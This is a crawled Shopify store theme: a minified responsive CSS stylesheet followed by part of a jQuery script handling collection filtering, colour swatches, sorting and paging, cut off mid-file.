@media (min-width: 1200px){.quickview-template .content,.quick-view .content{width:1038px}.col-main .products-grid .grid-item{width:170.5px}.col-main .products-grid .grid-item.grid-3{width:218.5px}.col-main .products-grid .grid-item.grid-4{width:298px}}@media (max-width: 1034px){.quickview-button{visibility:hidden;display:none}.grid-item:hover .hover{display:none}.products-grid .prouduct-item-no-hover .product-des{min-height:0}}@media (min-width: 992px) and (max-width: 1199px){.products-grid .grid-item.grid-2{width:145px}.products-grid .grid-item.grid-3{width:226px}.products-grid .grid-item.grid-4{width:308px}.products-grid .grid-item.grid-5{width:282px}.products-grid .grid-item.grid-6{width:471px}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.banner-home-bottom .des{top:85px}.more-view-wrapper .jcarousel-clip-vertical{height:380px}.product-photo-container .zoomWrapper{max-width:368px}.col-main .products-grid .grid-item{width:174.5px}.col-main .products-grid .grid-item.grid-3{width:239px}.col-main .products-grid .grid-item.grid-4{width:239.5px}.page-brands ul li{width:25%}}@media (min-width: 768px) and (max-width: 991px){.wrapper-list-collection .toolbar button.dropdown-toggle{width:125px}#get-rates-submit{font-size:11px;padding:0 20px}.col-main .products-grid .grid-item,.col-main .products-grid .grid-item.grid-3{width:181px}.col-main .products-grid .grid-item.grid-4{width:282px}.product-photo-container img,.product-photo-container .zoomWrapper{max-width:277px}.product-img-box .product-photo-thumbs li{padding-left:5px;padding-right:5px}#contactFormWrapper input[type=text],#contactFormWrapper input[type=email],#contactFormWrapper input[type=tel],#contactFormWrapper textarea{width:340px}.products-grid .grid-item.grid-2{width:235px}.products-grid .grid-item.grid-3{width:172px}.products-grid .grid-item.grid-4{width:234px}.products-grid .grid-item.grid-5{width:282px}.products-grid .grid-item.grid-6{width:361px}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.banner-home-bottom .des{margin-left:-160px;top:29px;width:320px}.banner-home-bottom .des h4{font-size:26px}.slide-des{bottom:60px}.slide-heading{font-size:50px}.more-view-wrapper .jcarousel-clip-vertical{height:230px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical,.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-12px}.quickview-template .content,.quick-view .content{padding:30px 10px;margin:50px auto}.quick-view .close-window{right:0;top:-40px}.collection-filter-panel button.dropdown-toggle{width:150px;margin-right:0!important}.toolbar button.btn-hover:before{width:124px}.cart-table input[type=number]{width:56px}.page-brands ul li{width:33%}}@media (min-width: 768px){.cbp-spmenu-push-toright{left:0!important}#cbp-spmenu-s1{display:none!important}}@media (min-width: 768px){.top-link .dropdown-menu{border:medium none;display:block;min-width:0;position:static;width:100%}.top-link .dropdown-menu a{display:inline;padding:0;text-transform:uppercase;font-size:11px}.top-link .dropdown-menu a:hover{background:none}.sidebar.left{display:block!important}}@media (max-width: 767px){.sidebar.left{display:none}.sidebar.left,.col-main{width:100%!important}.template-collection #displayTextLeft{display:block}.page-brands ul li{width:33%}.homepage-tab .nav-tabs>li{width:100%;margin:0 0 10px}.homepage-tab .nav-tabs>li:before{display:none}.products-grid .wishlist{display:none}.template-customers-addresses form .grid{width:100%}.cart-row label.total-price{margin-left:0;padding-left:0!important;border-top:none}.product-img-box .product-photo-container{z-index:-1}.product-img-box{padding-right:10px}.zoomWrapper{width:100%!important;max-width:100%;z-index:-1}.zoomLens,.zoomWindowContainer{display:none!important}.gf-menu-device-container .site-nav{display:block!important;overflow:hidden}#megamenu-responsive-root{display:none!important}.cbp-spmenu-left.cbp-spmenu-open{left:0}.site-header{padding-top:0}.header-panel{background:#313c41;min-height:46px}.top-header{margin-bottom:0}.header-panel .top-link{float:none}.menu-block{width:25%;float:left;padding:0}.header-panel .col-xs-8{width:25%;float:left;padding:0;position:static}.header-panel .col-xs-8 .top-link{width:100%;float:left;padding:0;position:static}.header-panel .col-xs-8 .top-currency{width:50%;float:left;padding:0;position:static}.header-panel .top-currency{float:left;width:25%;margin:0}.header-panel .top-header{width:25%;margin:0;padding:0;position:static}.header .header-logo{margin-bottom:25px}.header-panel .dropdown .dropdown-menu,.header-panel .selectize-dropdown,#dropdown-cart{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;border-bottom:1px solid #c4cdcd;background:#fff;top:46px!important;text-align:left;width:100%!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding-top:13px;padding-bottom:13px;left:0!important}#dropdown-cart{padding-bottom:20px}.menu-block{border-right:1px solid #5a6367}.menu-block .gf-menu-device-wrapper{padding:0 10px;position:relative;border:none;height:46px;text-indent:-999em;margin:0;cursor:pointer;background:none}.menu-block .gf-menu-device-wrapper:before{background:url(icon-top-header.png) 0 0 no-repeat;position:absolute;top:50%;left:50%;margin:-7px 0 0 -10px;content:"";width:20px;height:14px}.cbp-spmenu{background:#282828}.cbp-spmenu .site-nav,.site-nav-dropdown{background:#282828;border-bottom:none}.cbp-spmenu .site-nav>li{border-bottom:1px solid #484848;clear:both}.cbp-spmenu .site-nav>li>a{color:#fff;text-transform:uppercase;text-decoration:none!important}.cbp-spmenu .site-nav>li>a>span{position:relative}.cbp-spmenu .site-nav>li:hover>a>span:before{position:absolute;content:"";bottom:-2px;left:0;height:2px;width:100%;background:#fff}.cbp-spmenu.cbp-spmenu-vertical a{border-bottom:none}.cbp-spmenu .site-nav>li:first-child{border-top:none}.cbp-spmenu .site-nav>li>a{padding:14px 20px}.cbp-spmenu .site-nav li li a{padding:9px 20px 9px 30px;color:#a9a9a9}.cbp-spmenu .site-nav li li li a{padding-left:40px}.cbp-spmenu .site-nav li li li li a{padding-left:50px}.cbp-spmenu-left.cbp-spmenu-open{overflow-y:auto}.site-nav-dropdown{padding-left:0}.site-nav .dropdown-menu>li>a{text-transform:capitalize;color:#cfcfcf}.site-nav-dropdown li:hover a,.site-nav-dropdown a:active{padding-left:20px}.cbp-spmenu .site-nav>li.dropdown.open>a{position:relative}.cbp-spmenu .site-nav>li.dropdown.open>a:before{border-top-color:transparent;border-bottom-color:#fff;top:15px}.menu-block .site-nav{border-bottom:none}.menu-mobile .top-cart{position:absolute;right:0;top:0}.site-nav{background:#fff}.site-nav>li{display:block;border-bottom:1px solid #d1d8db;text-align:left;position:relative}.site-nav li{display:block!important;width:100%!important;float:none!important}.site-nav li.dropdown{position:relative}.site-nav>li:first-child{border-top:1px solid #d1d8db}.site-nav>li>a{padding:12px 0}.site-nav>li.dropdown p.toogleClick{height:0;width:0;display:block;text-indent:-999em;cursor:pointer;position:absolute;top:2px;right:5px;margin:0;background:none;z-index:2;padding:20px}.site-nav>li.dropdown p.toogleClick:before{height:0;width:0;border:5px solid transparent;border-top-color:#fff;display:block;text-indent:-999em;cursor:pointer;position:absolute;top:19px;right:15px;margin:0;padding:0;background:none;z-index:2;content:""}.site-nav>li.dropdown p.toogleClick.mobile-toggle-open:before{border-top-color:transparent;border-bottom-color:#fff;top:14px}.site-nav li.dropdown .icon-dropdown{display:none}.site-nav-dropdown{border:none;padding-bottom:10px;width:100%!important}.site-nav-dropdown ul{padding-bottom:0;margin-top:0;padding-top:0}.site-nav-dropdown li:hover a:before{background:none}.site-nav li:hover>a,.site-nav li.open>a:hover,.site-nav li:hover>a:hover{background:none;color:#fff!important}.site-nav-dropdown li:hover>a:hover,.site-nav-dropdown li:hover>a,.site-nav-dropdown a:active{background:#3f3f3f;color:#fff !;text-decoration:none}.site-nav>li.dropdown ul p.toogleClick.mobile-toggle-open:before{top:10px}.site-nav>li.dropdown ul p.toogleClick:before{top:15px}.cbp-spmenu-push-toright{overflow-y:hidden;position:fixed;width:100%}.top-link .dropdown>a{display:block;height:46px;border-right:1px solid #5a6367;position:relative}.top-link .dropdown>a:before{background:url(icon-top-header.png) -37px 0 no-repeat;position:absolute;top:50%;left:50%;margin:-6px 0 0 -9px;content:"";width:17px;height:16px}.top-link .dropdown{position:static}.dropdown-menu>li>a{padding:5px 20px;text-align:left;text-transform:uppercase}#customer-links .or{display:none}.top-currency{display:block;height:46px;border-right:1px solid #5a6367;position:relative}.header-panel .selectize-control div.item{background:none;padding-left:0;font-weight:700}.header-panel .selectize-input.full{background:none;width:50px;color:#f3f4f4}.selectize-control.single .selectize-input:after{border-color:#f3f4f4 transparent transparent!important}.selectize-control.single .selectize-input.dropdown-active:after{border-color:transparent transparent #f3f4f4!important}.header-panel .selectize-input,.header-panel .selectize-control.single .selectize-input.input-active{background:none}.header-panel .selectize-control{float:none;padding-top:15px;position:static}.header-panel .top-currency .selectize-dropdown{top:46px!important}.wrapper-top-cart{margin-top:0;float:none}p.top-cart{background:none;float:none;line-height:46px;padding-left:0;margin:0}p.top-cart span{display:none}p.top-cart #cartToggle{position:relative;display:block;height:46px;font-size:0}p.top-cart #cartToggle:before{background:url(icon-cart-mobile.png) 100% 0 no-repeat;position:absolute;top:50%;left:50%;margin:-12px 0 0 -8px;content:"";width:24px;height:24px}#dropdown-cart{right:0;top:46px}.quickview-button{display:none!important}#slider{display:none}.visible-phone{display:block}.hidden-phone{display:none}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{width:auto;float:none}.header{border:none}.header-panel{margin-bottom:70px;margin-left:-10px;margin-right:-10px;padding-left:10px;padding-right:10px}.header-panel .social{bottom:-65px;left:50%;margin-left:-64px;position:absolute}.social ul{text-align:center;padding-bottom:20px}.nav-search .search-bar{margin-left:-50%;width:100%;left:50%}.header .search-bar input.input-group-field{width:100%}.header .top-cart p{margin-top:20px}.header .top-cart .site-nav>li a{text-align:left}.template-index .site-nav{padding-left:0}.header-panel{text-align:center;position:relative}.header-panel .col-xs-4{float:none;display:inline-block;vertical-align:top}.banner-home-top li{float:none;text-align:center;margin-bottom:20px;clear:both}.banner-home-bottom li{float:none;text-align:center;margin-bottom:20px}.banner-home-bottom .des{top:auto;bottom:50px}.main-slideshow .flexslider .flex-control-nav{bottom:10px}.slide-des{bottom:50px}.slide-heading{font-size:30px;padding-bottom:20px}.slide-text{font-size:14px;padding-bottom:20px}.header{padding-bottom:50px;position:relative}.nav-search{bottom:0;left:0;padding:0;position:absolute;width:100%}.menu-block ul#megamenu-responsive-root{padding:0}.header .wrapper-top-cart{margin-top:0}.quickview-template .content,.quick-view .content{padding:30px 10px;margin:50px auto}.quick-view .product-img-box{float:none;width:auto;padding:0;margin-bottom:30px}.quick-view .product-shop{float:none;width:auto;padding:0}.quick-view .close-window{right:0;top:-40px}.newsletterwrapper{display:none!important}.ajax-success-modal .btn-secondary,.text-continue a{font-size:9px;height:34px;line-height:30px;padding:0 12px}.ajax-success-modal .content{width:100%;margin-left:0;margin-top:0;left:0;top:60px!important;padding:20px 10px;min-height:180px}.ajax-success-modal .close-modal{right:5px;top:-40px}.ajax-success-modal .ajax-right{margin-left:80px}.ajax-success-modal .ajax-left,.ajax-success-modal .continue-shopping{margin-right:10px}.toolbar .open .dropdown-menu{left:0}.success-message{background-position:10px -1476px;padding:0 0 0 30px}.cart-table input[type=number]{width:56px}ul#megamenu-responsive-root{display:none}.gf-menu-device-container .site-nav.gf-menu.clicked{visibility:visible;height:auto}.nav-bar .site-nav{visibility:hidden}.template-index .main-content{clear:both}.footer-top .col-xs-3{float:left}.collection-filter-panel,.collection-sharing-panel{margin-right:0;margin-left:0}.toolbar button.btn-hover:before{right:-13px;width:83px}.collection-filter-panel button.dropdown-toggle{margin-left:2px!important;margin-right:2px!important}.slide-des .slide-button{font-size:11px;height:30px;line-height:30px;padding:7px 15px 6px;display:none}.free-shipping h3{margin-bottom:30px}.flexslider{margin-bottom:27px}.page-header .rte{padding-left:20px;padding-right:20px}.product-img-box{float:none;text-align:center}.product-photo-container #product-featured-image,.product-photo-container .zoomContainer{max-width:100%}.product-img-box .more-view-wrapper{right:0}.cart-row textarea{margin-bottom:30px;width:100%}#shipping-calculator-form-wrapper p{margin-bottom:10px}.sidebar .widget{padding-right:0}#contactFormWrapper input[type=text],#contactFormWrapper input[type=email],#contactFormWrapper input[type=tel],#contactFormWrapper textarea{width:95%}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.slider-brand-wrapper{margin-bottom:60px}.banner-home-bottom{margin-bottom:20px}.banner-home-bottom .des a{display:none}.site-nav>li>ul>.dropdown.open>ul{display:block}.site-nav>li>ul>li>ul>.dropdown.open>ul{display:block}.site-nav>li>ul>li>ul>ul>li>.dropdown.open>ul{display:block}.wrapper-cart{float:none;width:100%;padding-right:0;border-bottom:1px solid #dfe4e6}.cart-row{float:none;width:100%}.template-customers-addresses .grid .grid-item .large--text-right{position:static}}@media (min-width: 490px) and (max-width: 730px){.products-grid,.list-category{width:474px;margin:0 auto}}@media (max-width: 489px){.products-grid,.list-category{width:220px;margin:0 auto}.main-slideshow .flexslider .flex-control-nav{bottom:10px}.slide-des{bottom:30px}.slide-heading{font-size:20px;padding-bottom:0}.slide-text{font-size:12px;padding-bottom:0}.main-slideshow .flex-direction-nav a.next,.main-slideshow .flex-direction-nav a.prev,table.wishlist-product thead th:first-child,table.wishlist-product tbody td:first-child{display:none}table.wishlist-product tbody td{padding:10px 5px}table.wishlist-product thead th{padding:15px 5px 10px;white-space:normal}}@media (max-width: 650px){.footer-top .col-xs-3{width:49%;margin-bottom:20px}}@media (max-width: 480px){.banner-home-bottom .des{margin-left:-130px;width:260px}.banner-home-bottom .des h4{font-size:24px;margin-bottom:10px;padding-bottom:10px}.banner-home-bottom .des p{padding-bottom:20px}.payment-method{display:inline-block;padding-bottom:10px}.slider-brands{margin-bottom:70px}.toolbar{padding:0}.toolbar .collection-filter-btn{margin-right:30px}.more-view-wrapper .jcarousel-clip-vertical{height:355px}.spr-summary-actions a{clear:both;display:inline-block!important;margin-top:10px}.infinite-scrolling a,.infinite-scrolling-homepage a{display:block;text-align:center;padding:0 20px}.header .header-logo img{max-width:200px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{margin-left:-5px;top:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-5px;bottom:0}.products-grid .grid-item{min-height:0;margin-left:0;margin-right:0}.cart-row .btn{margin-top:2px}.product-title{min-height:0px;margin-bottom:10px}.products-grid .product-des{display:block;min-height:0}.cart-list .product-des{margin-left:140px}.cart-list .product-img{margin-right:20px;width:120px}.page-brands ul li{width:50%}}@media (max-width: 350px){.more-view-wrapper .jcarousel-clip-vertical{height:300px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{margin-left:-5px;top:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-5px;bottom:0}.product-img-box .product-photo-thumbs li{float:left}}@media (max-width: 449px){.more-view-wrapper .jcarousel-clip-vertical{height:195px}.quick-view .product-img-box .product-photo-thumbs li{height:62px;margin-bottom:3px;margin-top:3px}.quick-view .product-img-box .product-photo-thumbs li a{display:block;height:100%}.quick-view .product-img-box .product-photo-thumbs li a img{height:100%}}@media (min-width: 450px) and (max-width: 599px){.quick-view .more-view-wrapper .jcarousel-container{height:430px;padding:30px 0}.quick-view .more-view-wrapper .jcarousel-clip-vertical{height:370px}.quick-view .product-img-box .product-photo-thumbs li{height:77px;margin-bottom:10px;margin-top:10px}.quick-view .product-img-box .product-photo-thumbs li a{display:block;height:100%}.quick-view .product-img-box .product-photo-thumbs li a img{height:100%}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{margin-left:-5px;top:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{margin-left:-5px;bottom:0}}@media (min-width: 768px){.home_eleven_block ul li img{height:170px}}@media (min-width: 991px){.home_eleven_block ul li img{height:225px}}@media (min-width: 1200px){.home_eleven_block ul li img{height:280px}}@media (max-width: 767px){.home_eleven_block ul li{padding:2px!important;margin-bottom:0}.home_eleven_block ul{width:100%}}
/*# sourceMappingURL=/cdn/shop/t/11/assets/responsive.css.map?v=75596076528193556981544672901 */


--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808
body_size: 6448
content:
(function(e)
{
	if (e(".collection-sidebar"))
	{
		History.Adapter.bind(window, "statechange", function()
		{
			var e = History.getState();
			if (!t.isSidebarAjaxClick)
			{
				t.sidebarParams();
				var n = t.sidebarCreateUrl();
				t.sidebarGetContent(n);
				t.reActivateSidebar()
			}
			t.isSidebarAjaxClick = false
		})
	}
	if (window.use_color_swatch)
	{
		e(".swatch :radio").change(function()
		{
			var t = e(this).closest(".swatch").attr("data-option-index");
			var n = e(this).val();
			e(this).closest("form").find(".single-option-selector").eq(t).val(n).trigger("change")
		});
		Shopify.optionsMap = {};
		Shopify.updateOptionsInSelector = function(t)
		{
			switch (t)
			{
				case 0:
					var n = "root";
					var r = e(".single-option-selector:eq(0)");
					break;
				case 1:
					var n = e(".single-option-selector:eq(0)").val();
					var r = e(".single-option-selector:eq(1)");
					break;
				case 2:
					var n = e(".single-option-selector:eq(0)").val();
					n += " / " + e(".single-option-selector:eq(1)").val();
					var r = e(".single-option-selector:eq(2)")
			}
			var i = r.val();
			r.empty();
			var s = Shopify.optionsMap[n];
			for (var o = 0; o < s.length; o++)
			{
				var u = s[o];
				var a = e("<option></option>").val(u).html(u);
				r.append(a)
			}
			e('.swatch[data-option-index="' + t + '"] .swatch-element').each(function()
			{
				if (e.inArray(e(this).attr("data-value"), s) !== -1)
				{
					e(this).removeClass("soldout").show().find(":radio").removeAttr("disabled", "disabled").removeAttr("checked")
				}
				else
				{
					e(this).addClass("soldout").hide().find(":radio").removeAttr("checked").attr("disabled", "disabled")
				}
			});
			if (e.inArray(i, s) !== -1)
			{
				r.val(i)
			}
			r.trigger("change")
		};
		Shopify.linkOptionSelectors = function(t)
		{
			for (var n = 0; n < t.variants.length; n++)
			{
				var r = t.variants[n];
				if (r.available)
				{
					Shopify.optionsMap["root"] = Shopify.optionsMap["root"] || [];
					Shopify.optionsMap["root"].push(r.option1);
					Shopify.optionsMap["root"] = Shopify.uniq(Shopify.optionsMap["root"]);
					if (t.options.length > 1)
					{
						var i = r.option1;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option2);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
					if (t.options.length === 3)
					{
						var i = r.option1 + " / " + r.option2;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option3);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
				}
			}
			Shopify.updateOptionsInSelector(0);
			if (t.options.length > 1) Shopify.updateOptionsInSelector(1);
			if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
			e(".single-option-selector:eq(0)").change(function()
			{
				Shopify.updateOptionsInSelector(1);
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			});
			e(".single-option-selector:eq(1)").change(function()
			{
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			})
		}
	}
	e(document).ready(function()
	{
		t.init()
	});
	e(window).scroll(function()
	{
		if (e(this).scrollTop() > 200)
		{
			e("#back-top").fadeIn()
		}
		else
		{
			e("#back-top").fadeOut()
		}
	});
	e(document).on("click touchstart", function(n)
	{
		var r = e(".quick-view");
		var i = e("#dropdown-cart");
		var s = e("#cartToggle");
		var o = e("#email-modal .modal-window");
		var m = e(".nav-search");
		if (!r.is(n.target) && r.has(n.target).length === 0 && !i.is(n.target) && i.has(n.target).length === 0 && !s.is(n.target) && s.has(n.target).length === 0 && !o.is(n.target) && o.has(n.target).length === 0 && !m.is(n.target) && m.has(n.target).length === 0 )
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeEmailModalWindow();
			t.closeDropdownSearch()
		}
	});
	e(document).keyup(function(n)
	{
		if (n.keyCode == 27)
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeDropdownSearch();
			clearTimeout(t.avenuesTimeout);
			if (e(".modal").is(":visible"))
			{
				e(".modal").fadeOut(500)
			}
		}
	});
	var t = {
		avenuesTimeout: null,
		init: function()
		{
			this.initScrollTop();
			this.initSidebar();
			this.initQuickView();
			this.initCloudzoom();
			this.initInfiniteScrolling();
			this.initOwlMoreview();
			this.initAddToCart();
			this.initModal();
			this.initProductAddToCart();
			this.initDropDownCart();
			this.initDropdownSearch();
			this.initToggleCollectionPanel();
			this.initResizeImage();
            this.initCollectionInner();
		},
		sidebarMapTagEvents: function()
		{
			e(".sidebar-tag a, .sidebar-tag label").click(function(n)
			{
				var r = [];
				if (Shopify.queryParams.constraint)
				{
					r = Shopify.queryParams.constraint.split("+")
				}
				if (!window.enable_sidebar_multiple_choice && !e(this).prev().is(":checked"))
				{
					var i = e(this).parents(".sidebar-tag").find("input:checked");
					if (i.length > 0)
					{
						var s = i.val();
						if (s)
						{
							var o = r.indexOf(s);
							if (o >= 0)
							{
								r.splice(o, 1)
							}
						}
					}
				}
				var s = e(this).prev().val();
				if (s)
				{
					var o = r.indexOf(s);
					if (o >= 0)
					{
						r.splice(o, 1)
					}
					else
					{
						r.push(s)
					}
				}
				if (r.length)
				{
					Shopify.queryParams.constraint = r.join("+")
				}
				else
				{
					delete Shopify.queryParams.constraint
				}
				t.sidebarAjaxClick();
				n.preventDefault()
			})
		},
		sidebarMapCategories: function()
		{
			e(".sidebar-links a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					/*delete Shopify.queryParams.q;
					t.sidebarAjaxClick(e(this).attr("href"));*/
					e(".sidebar-links a.active").removeClass("active");
					e(this).addClass("active");
                  
                  	var par = e(this).parent();
                  	if (par.hasClass("level-1") && !par.hasClass("click")) {
                    	e(".level-1.click").removeClass("click");
						par.addClass("click");                  	  
                  	}                  
				}
				//n.preventDefault()
			});
          	
          	e(".sidebar-links li .caret").click(function(n)
            {
              	console.log("click there");
                var t = e(this).parent();
                if (t.hasClass("click"))
                {
                    t.removeClass("click");
                }
                else
                {
                    t.addClass("click");
                }              
                n.preventDefault();
            });
		},
		sidebarMapView: function()
		{
			e(".view-mode a").click(function(n)
			{
				if (!e(this).hasClass("active"))
				{
					var r = e(".filter-show > button span").text();
					if (e(this).hasClass("list"))
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".view-mode a.active").removeClass("active");
					e(this).addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapShow: function()
		{
			e(".filter-show a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					var r = e(this).attr("href");
					var i = e(".view-mode a.active").attr("href");
					if (i == "list")
					{
						Shopify.queryParams.view = "list" + r
					}
					else
					{
						Shopify.queryParams.view = r
					}
					t.sidebarAjaxClick();
					e(".filter-show > button span").text(r);
					e(".filter-show li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarInitToggle: function()
		{
			if (e(".sidebar-tag").length > 0)
			{
				e(".sidebar-tag .widget-title span").click(function()
				{
					var t = e(this).parents(".widget-title");
					if (t.hasClass("click"))
					{
						t.removeClass("click")
					}
					else
					{
						t.addClass("click")
					}
					e(this).parents(".sidebar-tag").find(".widget-content").slideToggle()
				})
			}
			if (e(".sidebar-links").length > 0)
			{
                //e('.sidebar-links ul.dropdown a').parents(".level-1").removeClass("click");  
                //e('.sidebar-links ul.dropdown a.active').parents(".level-1").addClass("click");               
              
                if (e(".sidebar-links ul.dropdown a").hasClass("active")){
                  e(this).parents(".level-1").addClass("click");
                }
                else {
                  e(this).parents(".level-1").removeClass("click");
                };
			}
		},
		sidebarMapSorting: function(n)
		{
			e(".filter-sortby a").click(function(n)
			{
				if (!e(this).parent().hasClass("active"))
				{
					Shopify.queryParams.sort_by = e(this).attr("href");
					t.sidebarAjaxClick();
					var r = e(this).text();
					e(".filter-sortby > button span").text(r);
					e(".filter-sortby li.active").removeClass("active");
					e(this).parent().addClass("active")
				}
				n.preventDefault()
			})
		},
		sidebarMapPaging: function()
		{
			e(".pagination-page a").click(function(n)
			{
				var r = e(this).attr("href").match(/page=\d+/g);
				if (r)
				{
					Shopify.queryParams.page = parseInt(r[0].match(/\d+/g));
					if (Shopify.queryParams.page)
					{
						var i = t.sidebarCreateUrl();
						t.isSidebarAjaxClick = true;
						History.pushState(
						{
							param: Shopify.queryParams
						}, i, i);
						t.sidebarGetContent(i);
						e("body,html").animate(
						{
							scrollTop: 500
						}, 600)
					}
				}
				n.preventDefault()
			})
		},
		sidebarMapClearAll: function()
		{
			e(".refined-widgets a.clear-all").click(function(e)
			{
				delete Shopify.queryParams.constraint;
				delete Shopify.queryParams.q;
				t.sidebarAjaxClick();
				e.preventDefault()
			})
		},
		sidebarMapClear: function()
		{
			e(".sidebar-tag").each(function()
			{
				var n = e(this);
				if (n.find("input:checked").length > 0)
				{
					n.find(".clear").show().click(function(r)
					{
						var i = [];
						if (Shopify.queryParams.constraint)
						{
							i = Shopify.queryParams.constraint.split("+")
						}
						n.find("input:checked").each(function()
						{
							var t = e(this);
							var n = t.val();
							if (n)
							{
								var r = i.indexOf(n);
								if (r >= 0)
								{
									i.splice(r, 1)
								}
							}
						});
						if (i.length)
						{
							Shopify.queryParams.constraint = i.join("+")
						}
						else
						{
							delete Shopify.queryParams.constraint
						}
						t.sidebarAjaxClick();
						r.preventDefault()
					})
				}
			})
		},
		sidebarMapEvents: function()
		{
			t.sidebarMapTagEvents();
			t.sidebarMapCategories();
			t.sidebarMapView();
			t.sidebarMapShow();
			t.sidebarMapSorting()
		},
		reActivateSidebar: function()
		{
			e(".sidebar-custom .active, .sidebar-links .active").removeClass("active");
			e(".sidebar-tag input:checked").attr("checked", false);
			var n = location.pathname.match(/\/collections\/(.*)(\?)?/);
			if (n && n[1])
			{
				e(".sidebar-links a[href='" + n[0] + "']").addClass("active")
			}
			if (Shopify.queryParams.view)
			{
				e(".view-mode .active").removeClass("active");
				var r = Shopify.queryParams.view;
				if (r.indexOf("list") >= 0)
				{
					e(".view-mode .list").addClass("active");
					r = r.replace("list", "")
				}
				else
				{
					e(".view-mode .grid").addClass("active")
				}
				e(".filter-show > button span").text(r);
				e(".filter-show li.active").removeClass("active");
				e(".filter-show a[href='" + r + "']").parent().addClass("active")
			}
			t.initSortby()
		},
        initCollectionInner: function()
        {
          e('.more_expand').click(function() {
            if (e('.collection-content').hasClass('click')) {
              e('.collection-content').removeClass('click');
              e('.collection-content .more_expand').text('(+)');
            } else {
              e('.collection-content').addClass('click');
              e('.collection-content .more_expand').text('(-)');
            }
          });
        },      
		initSortby: function()
		{
			if (Shopify.queryParams.sort_by)
			{
				var t = Shopify.queryParams.sort_by;
				var n = e(".filter-sortby a[href='" + t + "']").text();
				e(".filter-sortby > button span").text(n);
				e(".filter-sortby li.active").removeClass("active");
				e(".filter-sortby a[href='" + t + "']").parent().addClass("active")
			}
		},
		sidebarMapData: function(n)
		{
			var r = e(".col-main .products-grid");
			if (r.length == 0)
			{
				r = e(".col-main .product-list")
			}
			var i = e(n).find(".col-main .products-grid");
			if (i.length == 0)
			{
				i = e(n).find(".col-main .product-list")
			}
			if (i.length > 0 && i.hasClass("products-grid"))
			{
				if (window.product_image_resize)
				{
					i.find("img").fakecrop(
					{
						fill: window.images_size.is_crop,
						widthSelector: ".products-grid .grid-item .product-image",
						ratioWrapper: window.images_size
					})
				}
			}
			r.replaceWith(i);
			if (t.checkNeedToConvertCurrency())
			{
				Currency.convertAll(window.shop_currency, jQuery("#currencies").val(), ".col-main span.money", "money_format")
			}
			if (e(".padding").length > 0)
			{
				e(".padding").replaceWith(e(n).find(".padding"))
			}
			else
			{
				e(".block-row.col-main").append(e(n).find(".padding"))
			}
			var s = e(".page-header");
			var o = e(n).find(".page-header");
			if (s.find("h2").text() != o.find("h2").text())
			{
				s.find("h2").replaceWith(o.find("h2"));
				if (s.find(".rte").length)
				{
					if (o.find(".rte").length)
					{
						s.find(".rte").replaceWith(o.find(".rte"))
					}
					else
					{
						s.find(".rte").hide()
					}
				}
				else
				{
					if (o.find(".rte").length)
					{
						s.find("h2").after(o.find(".rte"))
					}
				}
			}
			e(".refined-widgets").replaceWith(e(n).find(".refined-widgets"));
			e(".sidebar-block").replaceWith(e(n).find(".sidebar-block"))
		},
		sidebarCreateUrl: function(t)
		{
			var n = e.param(Shopify.queryParams).replace(/%2B/g, "+");
			if (t)
			{
				if (n != "") return t + "?" + n;
				else return t
			}
			return location.pathname + "?" + n
		},
		sidebarAjaxClick: function(e)
		{
			delete Shopify.queryParams.page;
			var n = t.sidebarCreateUrl(e);
			t.isSidebarAjaxClick = true;
			History.pushState(
			{
				param: Shopify.queryParams
			}, n, n);
			t.sidebarGetContent(n)
		},
		sidebarGetContent: function(n)
		{
			e.ajax(
			{
				type: "get",
				url: n,
				beforeSend: function()
				{
					t.showLoading()
				},
				success: function(e)
				{
					t.sidebarMapData(e);
					t.sidebarMapPaging();
					t.sidebarMapTagEvents();
					t.sidebarInitToggle();
					t.sidebarMapClear();
					t.sidebarMapClearAll();
					t.hideLoading();
					t.initQuickView();
					t.initAddToCart();
					t.initWishlist()
				},
				error: function(n, r)
				{
					t.hideLoading();
					e(".loading-modal").hide();
					e(".ajax-error-message").text(e.parseJSON(n.responseText).description);
					t.showModal(".ajax-error-modal")
				}
			})
		},
		sidebarParams: function()
		{
			Shopify.queryParams = {};
			if (location.search.length)
			{
				for (var e, t = 0, n = location.search.substr(1).split("&"); t < n.length; t++)
				{
					e = n[t].split("=");
					if (e.length > 1)
					{
						Shopify.queryParams[decodeURIComponent(e[0])] = decodeURIComponent(e[1])
					}
				}
			}
		},
		initSidebar: function()
		{
